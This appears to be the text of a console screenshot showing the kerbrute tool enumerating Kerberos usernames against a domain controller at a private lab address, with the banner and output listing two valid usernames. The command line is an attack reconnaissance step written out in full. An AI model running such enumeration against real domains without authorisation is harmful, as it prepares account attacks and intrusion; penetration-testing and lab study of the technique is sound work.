 F:\渗透工具\域\kerbrute>kerbrute_windows_amd64 userenum --dc 192.168.45.144 -d gkjzjh146.com user.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/31/23 - Ronnie Flathers @ropnop
2023/08/31 11:13:16 >  Using KDC(s):
2023/08/31 11:13:16 >   192.168.45.144:88
2023/08/31 11:13:16 >  [+] VALID USERNAME:       DESKTOP-OK1CA8G@gkjzjh146.com
2023/08/31 11:13:16 >  [+] VALID USERNAME:       Win7-2023QLEWED@gkjzjh146.com
2023/08/31 11:13:16 >  Done! Tested 4 usernames (2 valid) in 0.014 seconds